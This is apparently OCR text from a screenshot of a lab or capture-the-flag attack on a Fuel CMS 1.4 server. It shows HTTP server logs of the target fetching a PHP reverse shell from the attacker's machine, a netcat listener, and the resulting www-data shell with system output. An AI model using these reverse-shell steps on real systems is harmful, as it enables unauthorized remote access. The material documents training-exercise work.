 Welcome to FUEL CMS ×
Directory listing for / +
10.10.242.48/php-reverse-shell.php
1
Screensho
View
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
10.10.242.48 - - [25/Feb/2025 09:45:44] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
10.10.242.48 - - [25/Feb/2025 09:45:44] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
10.10.242.48 - - [25/Feb/2025 09:45:44] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
10.10.242.48 - - [25/Feb/2025 09:45:44] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
10.10.242.48 - - [25/Feb/2025 09:45:45] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
10.10.242.48 - - [25/Feb/2025 09:45:45] "GET /Downloads/php-reverse-shell.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.242.48: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.242.48] 39230
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
06:46:32 up 1:14, 0 users, load average: 1.04, 1.01, 0.84
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Welcome to Fuel CMS
Version 1.4
Getting Started